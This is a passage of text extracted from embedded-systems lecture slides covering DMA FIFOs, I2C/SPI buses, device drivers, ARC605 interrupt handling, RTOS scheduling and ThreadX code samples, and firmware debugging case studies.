HEAD – start of next packet header to be transmitted
TAIL – first “free” address after

Slide 154
Network Device: Firmware flows
Initialization:
Allocate a buffer for FIFO
Set the START and LEN registers
Transmit packet:
If TAIL + sizeof(header) + packet.len > HEAD
Packet cannot fit into FIFO, wait or return error
Copy header to TAIL
Copy packet to TAIL + sizeof(header)
TAIL += sizeof(header) + packet.len
All calculations are modulu LEN

Slide 155
Network Device: Hardware Logic
While (TAIL != HEAD)
packet.len = ((header*)HEAD) ->len
Transmit packet at HEAD + sizeof(header)
HEAD += sizeof(header) +packet.len
All calculations are modulu LEN

Slide 156
DMA “gotcha” – caching
Solutions:
Mark FIFO as “non-cacheable”
Flush and invalidate cache before advancing “TAIL”

Slide 157
Bus Masters
Devices can be connected to the CPU through the memory bus or the IO bus only
But there are many devices (off-the-shelf) devices that communicate using other buses
In those cases there will be a “bus master” or “bus controller” device that is responsible for the communication
The bus master is connected to the CPU through the memory bus or IO bus

Slide 158
I²C and SMBus
Inter-Integrated Connect and System Management Bus
Popular buses to connect simple devices
Serial memory
Real time clocks
Simple sensors
Bus physical attributes:
Two lines: SCK (serial clock) and SDA (serial data)
One bus master, multiple slaves
Master controls the clock
In most cases the microcontroller is the master
Multiple masters is also supported
100Khz – 3.4Mhz
Each device has a 7-bit address

Slide 159



Slide 160



Slide 161




Slide 163
I2C controller interface – option 1: Bit Banging
Controller exposes direct interface to SCK and SDA
FW is responsible for implementing the protocol
void SendByte (uint8 data)
{
uint8 mask;
for (mask = 0x80;
mask != 0; mask >>=1)
{
if (data & mask)
_sr (1, I2C_DATA);
else
_sr (0, I2C_DATA);
_sr (1, I2C_CLOCK);
// delay
_sr (0, I2C_CLOCK);
}
}
uint8 ReadByte ()
{
uint8 bit;
uint8 data = 0;
for (bit = 7; bit!= 0; --bit)
{
data |= _lr(I2C_DATA) << bit;
_sr (1, I2C_CLOCK);
// delay
_sr (0, I2C_CLOCK);
}
}

Slide 164
I2C controller interface – option 2: HW does it all
The controller implements the protocol in hardware
The firmware needs only to program the data
void SendMessage (uint8* data, uint8 addr, uint8 len)
{
_sr((uint32)data, AUX_I2C_DATA);
_sr(addr, AUX_I2C_ADDR);
_sr(len, AUX_I2C_LEN);
_sr(I2C_WRITE_CMD, AUX_I2C_CMD);
_sr(1, AUX_I2C_CTRL);
while (!_lr(AUX_I2C_DONE))
;
}

Slide 165

Serial Peripheral Interface (SPI)
3+N lines, where N is the number of slaves
“Full Duplex”
No addressing, no acknowledgement
Up to 70 MHz

Slide 166
Device Drivers
The device driver is the software component that interacts with the device hardware
General purpose computer / OS – device driver design is enforced by architecture
Only a device driver can interact with the hardware
Sometimes the device driver has to conform to a specific interface
Embedded – no enforcements, just good design practice

Slide 167
Device Drivers
Device driver design goal – hardware abstraction
In practice: complete abstraction is hard to achieve
Clean design is sometimes traded off for optimizations
Importance of device driver design:
Hardware state can be tracked since it is located in one place
Software changes that are required by hardware changes are localized to a single component
Helps the understanding of the firmware design

Slide 168
Device Driver Tasks
“Low level” access to the device CSRs
Tracking the state of the device
Device initialization – bring device to well-known state
Device driver API to callers
Interrupt management and interrupt service routines

Slide 169
Dispatching Interrupts From Driver to Application
Sometimes the driver needs to notify the application layer that an event occurred
The driver should not call into the application or assume extern variables to communicate with the application
Instead, use one of the following constructs:
Callback: driver calls a function pointer that was set by the application at init time
Event: the driver signals an OS event that was set by the application at init time
What are the advantages and disadvantages of each method?

Slide 170
INCORRECT
CORRECT
_Interrupt1 void NetISR()
{
// check packet RX
...
AppHandleRxPacket()
}
void (*RxHandler)();
void NetInit(void (*func)())
{ RxHandler=func;
}
_Interrupt1 void NetISR()
{
// check packet RX
...
RxHandler();
}
void AppHandleRxPacket()
{
...
}
void AppHandleRxPacket()
{
...
}
void main()
{
NetInit (AppHandleRxPacket);
}

Slide 171
INCORRECT
CORRECT
OS_EVENT PktRx
_Interrupt1 void NetISR()
{
// check packet RX
...
OsSetEvent(PktRx)
}
OS_EVENT *PktRx
void NetInit(OS_EVENT* event)
{ PktRx=event;
}
_Interrupt1 void NetISR()
{
// check packet RX
...
OsSetEvent(*PktRx)
}
extern OS_EVENT PktRx
void main()
{
while (1)
{
OsWaitEvent(PktRx);
}
}
OS_EVENT PktRx
void main()
{
NetInit(&PktRx);
while (1)
{
OsWaitEvent(PktRx);
}
}

Slide 172
Interrupts in Depth

Slide 173
Interrupt Lines
The processor has several interrupt lines into it
The lines are connected to the peripherals
The peripheral asserts the line when the interrupt occurs
Also said that the peripheral issues an interrupt request (IRQ)
Multiple peripherals may share the same line

Slide 174
Edge vs. Level interrupts
An edge interrupt means that the device asserts the interrupt line when the event occurs, and then deasserts it
The processor is sensitive to the signal’s falling/rising edge
An interrupt that occurs when interrupts are disabled will be missed

Slide 175
Edge vs. Level interrupts
A level interrupt means that the line remains asserted until the processor acknowledges the interrupt
The processor is sensitive to the level of the signal
A level interrupt must be acknowledged or it will keep interrupting the processor!
From this point on, we shall assume all interrupts are level interrupts

Slide 176
Interrupt Priorities
Every IRQ has an associated priority
Assume IRQx has priority 1, IRQy has priority 2
If IRQx and IRQy are asserted simultaneously, IRQy will be serviced
If IRQy is asserted while servicing IRQx, IRQy will be serviced immediately (interrupt nesting)
If IRQx is asserted while servicing IRQy, IRQx will remain pending until all interrupts with higher priority are serviced
Typically there is no need for more than 2 or 3 priorities (in ARC 605 – 2 priorities)
Exceptions typically have the highest priority

Slide 177
Enabling and Disabling interrupts in the processor
enable / disable is per the interrupt priority, in some cases may be per interrupt line
In ARC 605, the enable / disable bits are located in the STATUS32 register (aux register 0x0A)
The compiler has intrinsic functions (_enable(), _enable1(), _enable2(), _disable(), _disable1(), _disable2())
Some interrupts are Non-Maskable-Interrupts (NMI) – cannot be disabled (usually only exceptions)
Note:
disabling interrupts through the processor, disables the interrupt processing - the interrupt line may still be asserted by the device
once interrupts are enabled, pending interrupts will be processed

Slide 178
Enabling and Disabling interrupts in the device
Many peripherals have a register to enable and disable interrupts (Interrupt Enable Register – IER)
A single peripheral may have various causes for an interrupt, and the interrupts may be enabled and disabled per cause
Example: a network device may signal an interrupt when a packet was received or when a packet was transmitted or when the cable has been plugged in
Each bit in the IER represents a cause

Slide 179
What does the processor do when an interrupt occurs?
This is very processor specific
In general:
Stores the current instruction pointer
Stores some or all of the processor state
Disables all interrupts of the current level and below it
Looks up the address for the Interrupt Service Routine (ISR) for the specific IRQ from the Interrupt Vector Table (IVT)
Sets the instruction pointer to the ISR address

Slide 180
What does ARC605 do when an interrupt occurs?
Assume IRQn is asserted, and that it has priority p (p is 1 or 2)
The instruction pointer is loaded to the appropriate Interrupt Link register ILINKp (r29, r30)
The STATUS32 register is copied to the STATUS32_Lp register
This register contains some flags of the internal processor state
It also contains two interrupt enable bits – one for each interrupt priority
The interrupt enable bits in the STATUS32 register for any priority <= p are set to 0 (interrupts disabled)
The instruction pointer is set to 0x8 * n (which will usually contain a jump instruction to the ISR)

Slide 181
IVT
MW Startup
reset: JAL _start
_start:
0x0
mem: JAL mem_isr
err: JAL instr_isr
int1: JAL int1_isr
int2: JAL int2_isr
int1: JAL int1_isr
Your code
main:
Status flags saved into Status link register
ISR
int1_isr:
Status flags reset to pre-interrupt settings
Ilink register written back to PC
INTERRUPT!
J.f [ilink1]

Slide 182
Interrupt Vector
.seg “INTERRUPT_TABLE",text
InterruptTable:
FLAG 0 ; disable all interrupts, clear all flags
b START
jal MEM_ERROR_ISR ; IRQ1
jal BAD_INSTRUCTION_ISR ; IRQ2
jal TIMER_ISR ; IRQ3
jal NETWORK_ISR ; IRQ4
jal FLASH_ISR ; IRQ5
jal SERIAL_PORT_ISR ; IRQ6

Slide 183
The Interrupt Service Routine
Action of the ISR is very specific to the processor and the peripheral
At the minimum, the ISR has the following responsibilities:
Saving the processor context
Acknowledging the interrupt
Restoring the processor context
Returning to the main program (while re-enabling the interrupts)
During the ISR operations, interrupts are disabled, there are no context switches
ISRs should be as short as possible!

Slide 184
Saving and restoring the processor context
The ISR will probably use the processor internal registers, but they have content that is still relevant to the main program we just aborted
Therefore, this context must be saved at the entry to the ISR and restored before exiting it
The context is saved on the main program’s stack – this stack will also be used by the ISR for calling C functions, local variables, parameters, etc.
Sometimes the programmer defines a dedicated stack for interrupt processing

Slide 185
Returning from an interrupt – ARC605
Simply need to jump back to the address stored in the appropriate interrupt link register (ILINKp where p is the interrupt priority)
A special opcode (“Jump with flags” – j.f) will tell the processor to copy back STATUS32_Lp to STATUS32 – effectively re-enabling the interrupts at the processor level

Slide 186
ISR - example
TIMER_ISR:
isr_save_context ; macro
bl TimerInterruptHandler ; C function
isr_restore_context ; macro
j.f [ilink1]

Slide 187
Context Save
.macro isr_save_context
sub %sp, %sp, 132
st %blink, [%sp, 128]
st %r0, [%sp, 0]
st %r1, [%sp, 4]
st %r2, [%sp, 8]
...
st %r28, [%sp, 112]
st %LP_COUNT, [%sp, 116]
lr %r0, [%LP_START]
st %r0, [%sp, 120]
lr %r0, [%LP_END]
st %r0, [%sp, 124]
.endm

Slide 188
Context Restore
.macro isr_restore_context
ld %r0, [%sp, 124]
sr %r0, [%LP_END]
ld %r0, [%sp, 120]
sr %r0, [%LP_START]
ld %LP_COUNT, [%sp, 116]
ld %r28, [%sp, 112]
...
ld %r2, [%sp, 8]
ld %r1, [%sp, 4]
ld %r0, [%sp, 0]
ld %blink, [%sp, 128]
add %sp, %sp, 132
.endm

Slide 189
Shortcut
The allows to mark a function as an ISR by using the keyword _INTERRUPT1 or _INTERRUPT2 for level 1/2 ISRs respectively
Such a function will save and restore the context for all registers, and return using the appropriate blink address.
So Assembly code includes Interrupt Vector only

Slide 190
Real-time Operating Systems (RTOS)

Slide 191
Main objectives of an Operating System
Management of shared system resources
Memory hierarchy, bus management
Multitasking
Scheduling of tasks, synchronization objects to communicate between tasks
Implementation of common services
File system, networking services, GUI
An OS is not a mandatory component in the system!

Slide 192
Multitasking
Multitasking refers to the ability to execute several tasks (or threads) simultaneously
Makes design and implementation easier
Breaks software into smaller logical flows
Usually we do not talk about “processes” in the embedded context – only one process with multiple threads
Of course threads are not actually executed in parallel (single processor…)

Slide 193
Scheduler
The scheduler is the key OS component
Determines which or the ready threads should be scheduled at a given point in time
Implements the “context switch”
Dozens of scheduling algorithms exist
A scheduling algorithm can be preemptive or non-preemptive
Key parameters to measure a scheduling algorithm for a given system
CPU utilization (is the CPU busy at all times?)
Waiting time (how long does a thread wait between ready and running states? Can any thread be starved?)
Overhead (how much CPU is wasted on the scheduling algorithm itself?)
Impact on overall system response time

Slide 194
FIFO
The simplest scheduling algorithm
A thread runs until it completes it’s job or relinquishes the CPU, and then the next thread is scheduled
Non-preemptive
Longer jobs may starve other jobs
Also called “cooperative multitasking”

Slide 195
Shortest Job First
A thread runs until it completes it’s job or relinquishes the CPU, and then the thread with shortest CPU requirement scheduled
Preemptive or Non-preemptive
How does the scheduler “know” the length of the thread?
Estimation algorithms
Short jobs may starve longer jobs

Slide 196
Priority
The most commonly used algorithm in the embedded world
Each thread is associated with a priority, the highest priority thread is scheduled
Usually preemptive, can be implemented non-preemptive as well
Low priority threads can be starved

Slide 197
Round Robin
Each thread runs for a predetermined amount of time, called quota or time slice
Then the OS preempts the thread and schedules the next ready thread
No starvation
Selection of time slice can largely impact the system behavior
A shorter time slice implies more scheduling overhead and longer response times
Sometimes combined with priority scheduling, where threads of the same priority are scheduled round robin

Slide 198
Real-time schedulers
Reminder: “Real-time” system - tasks must complete at a certain time
The scheduling algorithm attempts to accommodate this requirement
Earliest deadline first
Resource reservation

Slide 199
Context Switch
A thread’s context includes its processor state (all processor registers prior to context switch)
The context is stored in the thread control block (TCB)
In some cases the context is stored on the thread stack, and the TCB only stores the stack pointer
A context switch may occur at the following occasions:
System call (call into the OS)
Creation of a thread
Completion / deletion of a thread
Blocking / unblocking of threads (through synchronization objects)
Timer tick interrupt
A thread can disable interrupts to prevent preemption

Slide 200
Mutex
A mutex is used to create mutual exclusion on a shared resource
Only one thread can take the mutex at a given time
Only that thread is allowed to access the resource
When a thread attempts to take a mutex that is already taken, the OS blocks it until the owner thread puts the mutex back (returns it to the OS)
Only the thread that succeeds to take the mutex is allowed to access the shared resource

Slide 201
Semaphore
A semaphore is a counter that has an initial value ‘n’
When a thread takes a semaphore, it’s value is decremented by 1
If the semaphore’s value is 0, the thread is blocked until it is incremented to a nonzero value
When a thread puts a semaphore, it’s value is incremented by 1

Slide 202
Mutex vs. Semaphore
A mutex is similar to a semaphore with n=1
Differences between a mutex and a binary semaphore are OS specific
For example: a mutex can be associated with a thread
That thread is allowed to lock the mutex multiple times
Only that thread can release the mutex
In theory, a mutex is designed for mutual exclusion, a semaphore is designed for signaling

Slide 203
Other Synchronization Mechanisms
Queues / Mailbox
to pass data between threads; a thread can block receive (until the queue has data in it) or block send (until the queue has free space in it)
Event Flags
to signal a flag on an event that occurred; a thread can block until one event out a group (or all events in a group) are signaled
Memory pools
for dynamic memory allocations; a thread can block until enough memory is freed

Slide 204
Interrupts
Interrupts are like a thread with the highest priority
It can preempt any thread, and no thread can preempt it
The ISR can call into the OS, but only with non-blocking calls (ex. put a semaphore, but not get a semaphore)
An ISR that calls into the OS must use the OS provided functions to save and restore contexts (why?)
Using an OS increases the interrupt latency
Every thread has to take into account the deepest interrupt nesting when assigning the stack size OR use a separate stack for interrupts
Many ISR implementations signal a thread that will actually do the interrupt handling (DPC – Deferred Procedure Call)

Slide 205
Watchdog timer and multitasking
Some systems contain a common peripheral called a “Watchdog Timer”
The timer should periodically be reset by FW
When expired, the peripheral resets the processor
Used to “watch” the system and make sure it does not hang
Which thread should be responsible for resetting the watchdog?
Priority based scheduling
Round robin scheduling

Slide 206

Mars Pathfinder & priority inversion
On July 4th 1997 the Mars Pathfinder landed on Mars and started transmitting meteorological data and other back to Earth
A few days later the spacecraft computer started experiencing system resets, resulting in postponing experiments to the next day
The problem was root-caused to a phenomenon called Priority Inversion and fixed immediately

Slide 207

Priority Inversion
The H and L threads share a common resource
The L thread takes ownership, preventing the H thread from running
The M thread runs, not allowing the L thread from releasing the resource

Slide 208

Priority Inheritance
A thread’s priority is temporarily elevated to the priority of the highest thread blocked on the resource

Slide 209
Additional RTOS services
Some RTOS provide optional services
File system
Network stack
Driver framework
GUI interfaces
Additional sync services: application timers, named pipes, shared memory etc.
In many cases the firmware vendors opt to develop the services in-house or use a separate 3rd party package

Slide 210
Selection of RTOS
Is an RTOS required?
System requirements
Processor support
Code / data size
Scheduling / latency / performance requirements
Supported services
Budget
Tools
Compiler / Linker / Debugger support
Profiling capabilities

Slide 211
ThreadX
Developed by Express Logic
Code size / data size
All objects are owned by the application
Scheduling Algorithm – Priority + Round Robin
Services
Semaphore, Mutex, Message Queue, Event Flag, Timer, Byte Pool, Block Pool
EL Also supports extensions for file system, USB stack, GUI and network stack

Slide 212
Integration with code
Initialization
Initialize critical hardware and C runtime, and call main
main function calls tx_kernel_enter to initialize ThreadX; It never returns
tx_application_define is called by ThreadX to initialize any threads, semaphores, etc.
ISR
Calls _tx_thread_context_save and _tx_thread_context_restore
Timer ISR
Calls _tx_timer_interrupt

Slide 213
Code Samples

Slide 214
Blinking LED - ThreadX
#define TICKS_PER_SECOND (100)
#define LED_TASK_STACK_SIZE (4096)
#define LED_TASK_PRIORITY (12)
unsigned char ledTaskStack[LED_TASK_STACK_SIZE];
TX_THREAD ledTaskObj;
void blinkLedTask(ULONG thread_input);
int main()
{
tx_kernel_enter();
}
void tx_application_define(void *first_unused_memory)
{
ledInit();
tx_thread_create(&ledTaskObj, "led task", blinkLedTask, 0, ledTaskStack, LED_TASK_STACK_SIZE, LED_TASK_PRIORITY, LED_TASK_PRIORITY, TX_NO_TIME_SLICE, TX_AUTO_START);
}

Slide 215
Blinking LED - ThreadX
void blinkLedTask(ULONG thread_input)
{
while (1)
{
tx_thread_sleep(TICKS_PER_SECOND / 2);
ledToggle();
}
}

Slide 216
Blinking LED – Embedded Linux
pthread_t ledTaskObj;
void blinkLedTask(ULONG thread_input);
int main()
{
ledInit();
pthread_create(&ledTaskObj, NULL,
(void *)blinkLedTask, NULL);
pthread_join(ledTaskObj, NULL);
return 0;
}
void blinkLedTask(ULONG thread_input)
{
while (1)
{
usleep(500000);
ledToggle();
}
}

Slide 217
Semaphore - ThreadX
…
TX_SEMAPHORE taskSem;
void tx_application_define(void *first_unused_memory)
{
// init HW, create 2 threads
tx_semaphore_create(& taskSem, “Task Semaphore", 1);
}
void blinkLedTask(ULONG thread_input)
{
while (1)
{
tx_semaphore_get(& taskSem, TX_WAIT_FOREVER);
ledToggle();
}
}

Slide 218
Semaphore - ThreadX
void inputTask(ULONG thread_input)
{
while (1)
{
if (buttonPressed())
tx_semaphore_put(& taskSem);
}
}

Slide 219
Event Flags- ThreadX
…
TX_EVENT_FLAGS_GROUP taskEvents;
#define PACKET_RECEIVE 0x1
#define BUTTON_PRESS 0x2
void tx_application_define(void *first_unused_memory)
{
// init HW, create 2 threads
tx_event_flags_create(& taskEvents, “Task EF", 1);
}
void mainTask(ULONG thread_input)
{
ULONG actual_flags;
while (1)
{
tx_event_flags_get(& taskEvents,
PACKET_RECEIVE | BUTTON_PRESS,
TX_OR_CLEAR,
&actual_flags, TX_WAIT_FOREVER);
if (actual_flags & CLOCK_INTERRUPT)
greenLedToggle();
if (actual_flags & BUTTON_PRESS)
redledToggle();
}
}

Slide 220
Event Flags- ThreadX
void inputTask(ULONG thread_input)
{
while (1)
{
if (buttonPressed())
tx_event_flags_set(&taskEvents , BUTTON_PRESS, TX_OR);
}
}

Slide 221
Interrupt - ThreadX
NETWORK_ISR:
bl _tx_thread_context_save
bl NetworkInterruptHandler
jal _tx_thread_context_restore
TIMER_ISR:
b _tx_timer_interrupt
void NetworkInterruptHandler()
{
UINT32 icr =_lr(NETWORK_ICR) & _ lr(NETWORK_IER);
_sr(icr, lr(NETWORK_ICR); // acknowledge
if (icr & NETWORK_PACKET_RECEIVED)
{
tx_event_flags_set(&taskEvents , PACKET_RECEIVE, TX_OR);
}
}

Slide 222
Message Q - ThreadX
…
TX_QUEUE taskQueue;
ULONG queueBuf[100];
void tx_application_define(void *first_unused_memory)
{
// init HW, create 2 threads
tx_queue_create(& taskQueue, "queue 0", TX_1_ULONG, queueBuf, 100*sizeof(ULONG));
}
void blinkLedTask(ULONG thread_input)
{
ULONG received_message;
while (1)
{
status = tx_queue_receive(& taskQueue, &received_message, TX_WAIT_FOREVER);
if ((received_message % 3) == 0)
ledToggle();
}
}

Slide 223
Message Q - ThreadX
void inputTask(ULONG thread_input)
{
ULONG counter = 0;
while (1)
{
if (buttonPressed())
{
counter++;
tx_queue_send(& taskQueue,
&counter, TX_WAIT_FOREVER);
}
}
}

Slide 224
Debugging
“Detection is, or ought to be, an exact science and should be treated in the same cold and unemotional manner.”
Arthur Conan Doyle, “Sign of Four”

Slide 225
Debugging Tools & Techniques : Breakpoints
A breakpoint is an intentional stopping or pausing place in a program, put in place for debugging purposes.
During the interruption, the designer inspects the test environment (logs, memory, files, etc.) to find out whether the program is functioning as expected.
(http://en.wikipedia.org/wiki/Breakpoint)

Slide 226


Debugging Tools & Techniques : Breakpoints Software vs. Hardware Breakpoints
Hardware breakpoints – built in processor capability to trigger on certain value of program counter or other events e.g. memory access (watch point).
Software breakpoints – debugger feature replaces original instruction with “break” instruction switching control to debugger
Software break point at address 0xf984

Slide 227

Debugging Tools & Techniques : Breakpoints
Common technique is implanting breakpoint into code to enable debugging at the point of failure. Useful in the cases where error condition occurs once in multiple iterations.

Slide 228
Debugging Tools & Techniques : Logging
Logging functions are used to collect information to investigate system behavior without influencing timing.
Important aspect is proper definition of depth of log buffer and amount of collected information – more data means more time spent on analysis, insufficient data means need to repeat the experiment.
Use numeric encoding when storing events – functions like sprintf creating nice looking logs are affecting system performance and may change timing

Slide 229

Debugging Tools & Techniques : Logging

Slide 230
Debugging Tools & Techniques : GPIO
Useful technique for debug in complex environments is HW general purpose input/output pins often referred as GPIO.
Logic analyzer or scope connects to GPIO pins to monitor changes while FW changes output signal value to indicate certain event occurrence.
FW may use patterns (i.e. number of signal toggles to encode event). E.g. 2 toggles means “start”, 3 toggles means “stop” etc. Alternative technique is to use multiple pins and encode event number using each pin as certain position in binary encoded number
Pin A | Pin B | Pin C | Event
0 | 0 | 0 | 0-Start
… | … | … | ..
1 | 1 | 1 | 7-End

Slide 231
Debugging flow
Gather
Information
Speculate
Root cause
Change code to gather more
information
Change code to confirm or
reject speculation
Root cause found
Fix and
retest

Slide 232
Gather immediate information “The owls are not what they seem"
Efficiency of the problem investigation largely depends on ability to understand the situation and separate facts from hypothesis and assumptions which might be misleading.
Gathering information stage creates base for the following investigation and should be performed carefully.

Slide 233
Gather immediate information: questions
How to reproduce (try to find simplest scenario)?
If failed to reproduce try to understand relevant differences between the environments (software, hardware, outside connections).
Is there a change/action that will cause things to work?
Are there any errors or exceptions reported by the components?
What exactly is going wrong?

Slide 234
Gather immediate information: example #1
Reported Problem: Severe performance degradation when running FW on new chip version
Prototype of new version of the chip was received prior to mass production to validate HW bug fixes. After few hours of testing validation team reported severe performance degradation comparing to previous HW version.
Urgent meeting with HW design team confirmed that new chip version had increased idle timeouts between back to back memory accesses which might potentially slow down access to memory and thus cause performance degradation.
FW designers started to look for workaround enabling to improve performance on the slow new silicon.

Slide 235
Gather immediate information: example #1
Question #1 – How the performance degradation was measured?
The performance was “visibly” slow when trying to access device web interface. Home page was loaded after 15 seconds while in previous chip version it took less than 2 seconds.
Question #2 – What is going on the network while testing system waits for http response to arrive?
Network sniffer revealed that FW performs multiple and frequent attempts to send data but packets are rejected due to TCP checksum errors.
Conclusion – the problem has nothing to do with “performance”.
The problem definition evolved from ”Severe performance degradation “ to “Data integrity problem”

Slide 236

Gather immediate information: example #2
Reported Problem: FW Update fails

Slide 237
Gather immediate information: example #2
FW status was OK, no problems observed, FW version was updated according to expectations.
FW was not able to communicate with Security application
Disable/Enable sequence in Win Device Manager resolved the situation and communication with Security Application was OK
Activated host side Communication driver with debug prints. Observed that after Disable/Enable operation driver was connecting with 10 clients on FW side while after end of FW Update only 4 clients where connected.
After gathering immediately available information problem changed to “some FW Applications are not registered with communication driver after performing FW update”.

Slide 238
Speculate root cause
Minimize the list of malfunctioning modules to very few (hopefully one).
Have a good understanding of the flow the causes the problem.
Plan new experiments to collect data that might prove or disprove theory.

Slide 239
Speculate root cause (Examples)
Some FW Applications are not registered with communication driver after performing FW update
The fact that host driver received less clients than expected might explain why FW update application fails to retrieve update status.
Need to understand why not all clients connected:
After the disable/enable action all clients are seen (so nothing is broken in clients themselves) start to suspect FW communication driver which is responsible on enumeration.
Experiment – create code that logs list of clients at moment of initial enumeration

Slide 240
Real Life Bug Investigations
System Hang on two back to back requests

Slide 241
System Hang on two back to back requests
Problem Observation: System hangs when receiving two back to back requests from remote console.
Gather Immediate Information:
What is system status after error occurs? FW is executing in Request Dispatcher function waiting for request completion event.

Slide 242
System Hang on two back to back requests
Request dispatcher code: Function invoked from application thread
prepare_request (&request_structure);
os_set_event (&request_event, REQUEST_BIT);
os_wait_for_event (&ack_event, ACK_BIT, WAIT_FOREVER);//<- hang here
Request processing application: Thread waiting for requests
while (true){
os_wait_for_event (&request_event, REQUEST_BIT, WAIT_FOREVER);
if (process_request(&request_structure)){
os_set_event (&ack_event, ACK_BIT);
}
memset (&request_structure, 0, sizeof (request_structure));
}

Slide 243
System Hang on two back to back requests
Speculating Root Cause by looking at code:
It appears that request dispatcher thread waits for acknowledge from application thread.
Application thread does not send acknowledge if invalid request received (bug #1 found).
Need to confirm theory that response was not sent due to invalid request received from the application.

Slide 244
System Hang on two back to back requests
Experiment #1: Instrument code with break point on invalid request reception (application receives big number of requests and it is not possible to catch wrong one without special instrumentation) added lines 6-8.
What would it give us?
Confirm theory that response was not sent due to invalid request and provide invalid request content which might help to understand where it came from.

Slide 245
System Hang on two back to back requests
Request creation code
prepare_request (&request_structure);
os_set_event (&request_event, REQUEST_BIT);
os_wait_for_event (&ack_event, ACK_BIT, WAIT_FOREVER);//<-hang here
Request processing application
while (true){
os_wait_for_event (&request_event, REQUEST_BIT, WAIT_FOREVER);
if (process_request(&request_structure)){
os_set_event (&ack_event, ACK_BIT);
}
else { //<- Code added to catch bad request
debug_break();
}
